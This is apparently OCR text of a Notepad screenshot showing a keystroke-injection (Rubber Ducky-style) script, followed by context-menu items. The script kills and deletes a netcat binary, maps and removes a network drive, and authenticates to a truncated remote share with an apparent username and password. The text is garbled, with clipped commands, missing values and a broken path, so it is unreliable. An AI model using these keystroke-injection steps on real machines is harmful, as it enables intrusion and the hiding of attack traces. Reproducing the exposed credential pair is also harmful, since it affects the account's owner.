 File Edit Format View Help
ENTER
DELAY 500
STRING taskkill /f /pid nc.exe
DELAY 200
ENTER
DELAY 200
STRING del c:\Users\Public\Downloads\nc.exe
DELAY 200
ENTER
DELAY 3000
STRING net use z: /delete
DELAY
ENTER
DELAY
STRIN .com\modul /u:kurniawan baseball
DELAY
ENTER
DELAY
STRIN Downloads
DELAY
ENTER
DELAY
STRIN
DELAY
ENTER
DELAY
STRING net use z: /delete
Undo
Cut
Copy
Paste
Delete
Select All
Right to left Reading order
Show Unicode control characters
Insert Unicode control character
Open IME
Reconversion